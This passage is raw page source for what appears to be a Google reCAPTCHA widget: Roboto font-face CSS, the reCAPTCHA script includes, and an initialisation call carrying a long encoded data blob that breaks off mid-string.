  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C2xIIGyfozaX3puZk1ybIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C2xIIGyfozaX3puZk1ybIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C2xIIGyfozaX3puZk1ybIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wphhHQFjWUNGV1txMGvCsU/Cg8KMGC3DgC7DuwTCozjDgg/[base64]/[base64]/DkV/DrEgfP8Oew6lqRMKHDxbCkGHDmgdBw7t2MR3DgMKVwqw6wpnDi13DmkVbKQ1EJMOzVSEEw7ZrPcOiw5dswqR9SBsIw7gQw4rDjcOGLcOVw5PCuDXDhk8yWlHDncKuNDtPw6/CrTfCsMKlwoQBcDHDmMO8FlnCr8O1I14/[base64]/Dh8OUwqDCvcKqwqHDhMOFV8KPwp45UMKpw44zwqfChxw/wpRmw4HDizLDogY/B8OELcOgTyllwo0aaMK1OMO5eT5lFn7DhTnDlkTCogHDo8OsVsOGwo3DqitGwpMtYsKyEQfCmMOew4RQWH9xw7I6w6xcYMO7wqEIImDDrSQ2wrhFwrQ0blspw6nDrcOmR3/[base64]/Dn8KMwpZLAFpjE8KqTSJDw4hVwrJ5Y2/[base64]/CncKaQMOMLcKww6XCqGzDmsKww4cDTMOXEcKfXsOOw7HCo8OIFMKyWz7DlgwUw6Bzw5fDjsOAFsO4NcOiIMKFOUskByXCuzLDncKdIRp2w7Brw7/Du1Q5FzrCrT9IWsKYJMOBw5TCucOqwo/ChlfClHjDvgx7w7nConTCnsOMw57CgRzDtcK4w4R9w7VZwr4lw7okaiPCugjCpls5w6/Dnn0CKsOEwp0cwohmTMKrwrvClsOuBsKDwrTCvDnCljvCkA7DssKhNx0bwrpXaSICwpjDkngAPifCmcKGN8Knf0HDoMO8RMOxTsKSTVXDmhXCrcO9e3cMZsO2T8KVwrXDl0/DsXQ7wprClsOCYcOdw4LCmUPDm8ONwrjDtcKwOMKtw7fCpBYWw6FKFsOww4/[base64]/DrFRjdBVbw7R2NX4TSwXDncKcwo1wc29AVVkBwojCtnbDhUnDtBLCggvDg8K5ZDQjw7bDiChyw4TCuMOqJh7Dg8OkVsK/wqB4bMKKw4ZzLybDlnjDu2zDqm99wotTw5IJecKfw4s/wp57LDNlw4fCgx/DuXMow4xpXjfCs8KsQAcvwogBd8O5XcOmwq7Dl8KdVVJKwqMzwpsmF8O3w4QbNsKfw651UsKjwrhrTcOSwooNFcKMIsO9PMKLPsO/VMOIEAHCtMKWw6FjwoLDlhbColjCtcKTwqQsfXoPI3XCjMOiwrjDujrDjMKnaMKWNzsib8KgwqVyNcOVwrBbYMObwpVlVcO3CcOYw6MjGMK9McOBwqzCgV1Sw5gqQE/DgWHCrcK1wq/[base64]/Ck8OtwpDDggZXw4fCncKiPhg9woUxw6cZGBHDvAJsPsOdwp08wrXDvTNFw5daKMKLU8KDwoDCo8KnwpLCqHMtwoxQw7/CvcOwwoDDkXHDhMKiNMKtwr/CrQJAJgkeHArChcKJwpRlw4xwwrI6PsKpfsKtwpTDhBjCkAohw7VTG03DjMKmwoh6Vmp5csKLwrgcPcKEE0R7w4FBwqFvFDLCjMOiw4HCsMOXGylyw4XDpcK8wr/DigrCj0rDonrCvsOSw74Aw6I4w43DghfChzkcwrAzcDXDl8KuOz/[base64]/DhcK4e8KVw7PDr8KYwoXCrl1/w5wBLMOiw7ZQw7Eew5zDsMKiH2XDkEfCv3BWwpQQLMOOwpTDh8KffcOlw7PCpsKew7cTPSvDicKfwpLCtcOQPH7DpVxQwofDoDB8w5bCiH/Ci29aegZQXcOSY31PcnfDi23Cn8O4wo7Ci8O4LWXDhUnCojFhUg7Dk8OZwqp+w5Vew618wrZ6MwHDkSPCjcOGUcO3esKqSSF6wpHCrHdUw6bChFfDvcOwbcO9Sz/[base64]/[base64]/DuMOFJVZNIgA9W8O6YWUzwogjIMKSw7nCoW5OF3XCmz/CqDQidcKmwrRxaEkUXxjCiMKww7QhK8KvJ8O9ZRRTw7VYwq7CkmrCrsKDwoLDgsKXw4TDnTEewq/Cl3wbwoXDiMKhWcKiw6jCkcKkXXfDq8KdbsK3dMKDw5RMFsOsdR7DrMKHEh/[base64]/Dq8KYwqfDh8KxwpTCu3VjAsKMwrLCr1Mow4LDp8O/EsOGw6LCvMOtRWxTw4rCrWAqwq7Ck8OtcWc7DMONbjPCpMOuwrXCilxpdsOLUl3Dl8KGLjQuEMKlOk9KwrHClF8vwoUwMkrDhsOowp7Ds8OfwrvDhMOjd8KKw4jClcKWQMOzw7LDrsKmwpnDpVsKF8OjwpLCr8KPwpx/CRg/M8Oiw73DlAl5wrR+w6LCqmZ4wqXDrU/CusKrwr3Dv8OtwpzCi8KtRMORL8KHRcODwrx9wrNgwqhaw5/CjcORw68lecKOYXHCpjrCvjDDmMK/w4DCi1nCsMO2dR80XALCpC3DqsOKHcKcGkbDpsKmWmIDZMO8TULCksKpOMO2w5FhRDsEw5bDr8KzwpjDuwU2wqTDr8KVMMK3O8OPdgLDkH5HXBzDgEvCsivDiSoYwpJGIsOrw71DFsOCQ8KUBsOiwpRkPHfDm8Kgw4lKEMOBwplOwr3ClxBYw6/DoDdOQnxCPFjCgcK/w4hdwozDgMOow5Qlw6nDrRMtw7dKasKTYcOWTcKuwpXDlsKgNR3Dj2UywoU9woY2wptaw6FnKsOdw7nCoiAwMsOFASbDncKCNVXDm25KXETDnAPDmnrDsMKyw5JYwoZIKTjDtCQQwonCgMKWw7pdZsKzPQ/DuCfCnMOew4IaLsOnw4lYY8OGw7TCksKvw6nDvsKcwo9ww7Ymf8Ozwp8MwrHCpDpGW8O5w5DCmyxewr/CgcKfNgVbw4ZYwo3CoMKiwrk6DcKAw6UUwofDhcOwCsODAsOpw5FOGDLCoMKrw7NAAkjDmFHCtHoWw4zCrxJuwpTCnMOta8KYDz08woPDocKxAVrDrsKkPU/CkUnCqhzDjDkAcMO6N8K7ZMO3w6drwq4RwpbChcKzwpHCvi7Cs8O8w6UPw63CnALDuwkRHS0OIivCgcK7woooLcOfwqgKwrY3w58bL8Kaw4zCtMORQgpPGMOIwpB/[base64]/[base64]/wqABwpNdwqt6w7Yxf0ZDPzQKwr/CmTZxDMOnw7jDucKzej3DjMKRV1J0woNGMMOfwpHDjsO/wr5UD3ozwpVyZsKxIDbDjMKUwoYow5PDsMOgBMK5MMK7aMOOBsKIw7/DusO9wr/DgyPCgMOkT8OOwqEjA3/Dpj3Cj8Ohw6LDucKGw53Cu0PCmsO+woE2QsKlUsKwXWMzw7hmw5hfQFUqFMO7TjfCvRHCrMOoVCbClCvCkUooFcOWwo3CnMOYw4Jnw7EWwpBSBcOudsK2YcKuw4sAasKBwoQ/aB/CvcKfTcKMwo3Cv8ORKMKADDLCrkNKwoAzCmDCvgQFCMK6wp3DimXDiRF8KMO3WX7CqyTCgsOzNcO/wrfChVQqH8OLFcKmwr4twpLDum7Dh0U5w7bDoMKhUcO+B8O0w5Z9w6AQe8OaFQovw419LC/DhsK4w514A8OvwrrDmFpqAMOAwp/DmcO1w5rDqlwGVsK7BcKkw7A9e2ARw4UBwpTDh8Kxwqw0fg/[base64]/DiMKxUSPDrkXCpsK+wr3CjMO2WA5uacOdcsO5w7Uvw5EhVlsEIGlpw7bCtg3DpMKgdRLDlXfCkVc+ZGbDvSI5LsKFJsO9OWTCu3vDmsKgwrlVwpoICDDCvsKow5Y7OHjCgC7Dj3A9FMOcw5XDvTZKw6bCi8Ogal9zw6/DrcOmV3XCknAtw6sac8KoesOZwpHDkwbDrsOxwq/Cn8KTw6F6VsOrwoHCky42w53Dr8O0cjDCvQk0BgLCnXnDqMOkw5t7NiTDonPDssOPwrgtwprDnl7DgiIlwrfCmDnCl8OqJFoANnrChCPDkcOXw6TCiMKrZSvCsH/DlcK7UMOww4vDgQZEw6xOMMKUbFR6bcOsw74YwoPDtzpSdsKDLz52w7/CrcO+w5rDkMO3woLDvMOywq4bLMKiw5AuwoLDuMOUKE1VwoPDn8K3wonCjcKEacKxw5opLmFGw4ckwqVQKG9+w6QEN8KMwqY/FR3DvhpZSn3CisKMw4jDhMKyw6NCMErChCDCngbDscOdASzClADCnsKow79GwqrDjsKkBcKfwqcdFxJmwqfDtcKYXDZKJsOWXcOuOkDCvcKBwoRoMMORGiocw77DvcOXdcOOwoHCu0/DvBgxHwp4dn7DkcOcw5XCrh9DesOpO8KNw6XDjsOJcMOww64JfcOWwrNlwqtzwpvCmsO7IsKxwp/[base64]/Dlw5Fw7Q+GsOkw7cXGE/CoxZfT8OJwr3DjsO+w6rCoilywqwdJDDDpwHCh3nDlsOWPzQyw6TDmsOMw5DDvcK9wrfCs8OzRTTCgcKRw7nDkkITwqfCpXXDn8OgUcKdwr/[base64]/woFjw50oJ2QgwonCoHTCtFAYQcKYWC7CtcOkFGZ8KGTDq8O/wo3CqCdWe8OPw7zDsB9TLlnDulTDskA+wrdHfMKewpPCr8ONCSw2w6PDsD3CjisnwpllwoHDqW4Qa0QFwqTCmMOrM8KsVyrClV/DkMK5w4LCrENBRcKQQWrDlgjCk8KqwpV/RizCtcKWQhwgLwjDncOOwq5Cw6DDqcOlw6LCksObwoPCrHDCvmEcW1xAw7PCpMKgFD3DmcOKwqZgwpjDtMKfwo3Cj8KxwqjCvcO0wonDv8KPDcOiUMK1wo7ColVRw5jCowYGU8O4EQkYFsOhw4JQw4tVw4jDpMKUEkV/wrcaZsOPw69Xw7rCrm/DmXLCrWI1wofChHJww4dKLEbCslPDs8OMMcOdcm4vYMK0fsOcPVHDig7Cu8KDZB/CrsKZwojCun4SAcKxNsOmw6olJMOxw5fCoE4Tw7rCl8KYYS7DvQnCosK0w4rDkRvDvksnZMOKNybDi0PCtMOWw7k5Y8KdTxg2XsKuw4DCmi/DoMK5CMODwrbDqMKPwpohBj/Ct2fDsQs3w5txwpvDpsKbw6XCnMKQw5jDuQ1qXsKWfUkMQFrDo2YAwqDDvUvCgmfCqcOewopHw6kGAsKYWcOjUsKxwqphYCzCjcO3w4t5HcKjWjPCusKqwoLDssOpWzrCuTpERMK4w7vDnXvCg2/CmBXCssKAE8OOw6plOsO0bgleHsOLw7DDqcKqwrNEdU/[base64]/Dsg1lwrfDl8OhHHnCvGBHf1DCkUPCoxMLwodzw6jDu8Knw7vDtmvDtsKIw77CpMOTwoUXasONA8O4Iz5xNF4DR8K+w5BPwp9/wqEfw5Erw4lNw6gxw7/DvsOeADNmwqJoJyjDl8KZPsK2wq7DrMKMM8OhSCzDoAHDkcOnbUDDg8KYwpPCjcKwasOxU8KsYcKbTx/DgsOCSxEswq5XK8OowrQDwofDkcKMNA5Twr05WcK9f8K9ChrDjGDDv8KkGMObVMOoV8KwTjtqw5Q0wokHw4VCcMOhwqfCt1/DssKCw5PCjcKSw4jCj8KOw43ClsOiw6zDrBUySS5mLsK7wrIlOFPCmw/CvSrCs8OCAsK+w6gsYcKpNcKDU8ONfWxzJ8O4VVBeHTHCtwbDuBdFI8Orw6rDncO8w4oaFXjDglwSwpbDtivCnVBvwqjDusKEMjzCnn7CvsO/O2bDl3HCrsO0EcOSRcKSw43DmMODwo1ow5jDtMOVUAzDryfCvl3ClAlNw5XDm2glcG9NLcKXesOzw7HCrMKYEMOiwr8bJsOawpvDhMKgw6XDt8KSwrrCqBTCrBrDr0lLenzDlS7CvCDCh8O1M8KMYU0sb3zCssOuH0vDrMO+w5PDmsOVKRwLw6TDkALCsMO/w6hZw7VpAMKzBcKpZsOqPinCgHXCvcO3ZXFCw617wod5wprDqnkSTGpoNsObw6FNZATCn8KwecK2XcKzw5pDw4XDngbCqGXCpw7DsMKKLcKGKGhDFTBYVcKgC8OiPcO3IXY5w6/CtSHDicOJAcKAwpPCp8O9wpd9ScKlwrDCnQ3CgsK0wonCtCZOwpNvw5bCocKOw7PClmvDrB88wr7CvMKBw50hwqrDsCpPwpvCm2p0O8OvMcOJw6hgw6xjw7DCmcO8JS1aw59qw6jChkjDnnDDi2fDgGYBwppMRsKqAlHDuDgCJk0LQcKTwq3CmRRLwp/Dg8Oiw7TDqAFEN3k6w73CqGjCj1plKi9aZsK7wrACeMOMw6nDgkEmCcONw7HCg8KsasO3KcKQwodgecK0Xg8kbsKxw4jCm8Kww7Juw70pHHjCoz3DscK9w57DrsO9NQR7ZW8eHVDDiBfCsjfDiCxww5fCqiPCu3XCu8Kiw7dBwoFbHzxYNsOxwq7DuREyw5DCpABKw6/Cnl4Jw4Aow7Jxw7AIw6LCpcOHE8OFwpNdREZgw4rDiU3CosKzbk1NwpLCnRQWQMKHfy0vOiVJKsOkwrPDosKTZsKjwpvDhjrDqAzCuBsuw5DCrgHDjBnDv8OYT1klw7XDgBrDk3/Ci8KsS2wWeMKww5J6LQjDi8O0w6rChMKyX8OUwoMoSkcmRxLCqH/[base64]/wrDCtljDocKmwo3DgMOnPsKpwqs9CBx2woLCmsOZw5MRw5nCsMK2NRfCvSvDg0XDm8O9dcOLwpU2w7YKw6Now49Yw5sMw4nDuMKpe8OHwpDDhsKif8K0TMK+AMKYEMOywpTCiG0fwrowwoQmwp/Dp1LDmmnChyHDvW/[base64]/CqcK0aAdQSMKrw7okwoPCh1cSwoLDtMOWwqXChMOswojCisKlNsKaw79cwpggw75Yw6vCimsnw67Cv1nDq2zDuEhfa8Omw45YwoUnUsOaw5fDgsKzaR/Cmj0GTQrCksOLEMK4w4XDjzbCsCINIMO6wqg/w6xsbSwYw5LDiMKjWMO4TsKsw4Zyw6rDgmXDscO9FgzDm1/DtsOUwqoyJTbDhxBawo45w4MJGHrDsMOQw45pAHbCvsKZFxvDg0EYwrbDnjzCtn3DnRQjw77DiCTDuT1fM3xkw7DCuQ3CvcOKUCNpMcOLLRzCgcOaw67DpBzCmcKrUUdbw6oYwpFpDnXDvzzCjsOTw7IbwrXCgSvDtVtKw6bDnxRmF0omwpoDwr/[base64]/wqXDnkwFwrocGcOswofCpnc2w7kPJsKUw5bCgsOqw6nClcKyLMKEXBlWFx/[base64]/[base64]/w5FlfkzCqMKlw67Cj8O9RsOEGMOEwo5Vwoo9cwHDvMKIwpPCkHEbf2/CtsO1XcKyw7JswqHCqW1YE8OLHMKOY1fCs0IpOlrDiVvDicOGwp07SsK9ScKiw4R/Q8KDI8O6w7rCsH3ChMOFw6suacObYB8LCcOmw4zCgsOnw5LCvV1dw6V5wpvCgmccPmxAw5XDmAzDhE0PRBkdPkh5wqXDmBg5UgoLQMO7w6AuwqbDlsKJacOYw6JNYcKRAMOTaVhzwrHDpi/DtcKvwrTCqVvDhwzDgR4WSj8IISBoUsK8wpY1wpdUB2cIw7bCjQNew6/CqWJtwqgvL1HCrW4ow4XCr8KOw7dMN1vCpXnDocKpScKwwojDqHExGMKawoDDqMKnA1wlwp/CiMOcTMOHwq7DnCbDhG00fsKewpfDqsK1YMK0wpd5w7EyLyjCm8KMIEFRGkXDkAfDkMOWwonCt8Ojw5fDqMONdMKwwoPDgzfDgyXDvmogworDrsKGf8KiAsKQMhlfwpw2wrE/bTHDmwxXw4bCki/[base64]/[base64]/ecO0Xmp2CMOfwqbDkyVmw57CuDPCtsKBMMKKclPDh8KLwr/[base64]/wrDCmsKOwpYHSzLDqUwWw6/CrcKfaDhzwplEw75ew4vCksK1wrfCrsO8TWkVwqouwo16SzTCkcKvw5Qjwoh2wpFQNkHDrsKuc3UIC2zCsMKzLcO1wrXDr8Oad8Kjw4skOcK5wrETwqTCjMK5V3ljwqAPw5FmwpM/w4nDgcODdsKWwo9YeyLCtkcFw4AzXRAdwpQPw57Ct8K6wrDDvMODw6kjwpgAFEPDo8KkwrHDmlrCrMOjQMKEw4XCm8KJWcOKSMOmC3fDtMKLRynDgMKBScKGNHnCkcKnNcOkw60OV8Odw7jCsGpYwrc/PgMcwp